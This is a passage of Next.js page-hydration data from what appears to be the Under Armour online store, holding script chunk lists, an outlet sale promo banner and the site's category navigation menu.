5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L55\",\"$L56\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L57\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$58\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L59\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5a:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5e:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n60:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n62:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n63:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L5a\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5b\",\"$L5c\",\"$L5d\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5f\",[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L61\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L62\",null,{}]]}]]}]]}],[\"$\",\"$L63\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L60\",null,{}],\"$L66\",[\"$\",\"$L62\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\"]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"noscript\",null,{\"children\":\"$67\"}]\n"])</script><script>self.__next_f.push([1,"96:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n97:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff